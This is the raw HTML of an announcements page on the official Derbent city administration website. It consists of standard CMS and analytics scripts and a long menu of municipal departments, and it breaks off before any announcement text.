

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.ru/press-tsentr/obyavleniya/?PAGEN_1=5
body_size: 15953
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Объявления</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766006514','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9a2cf244dd4d35e63e2517f0954875b1'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
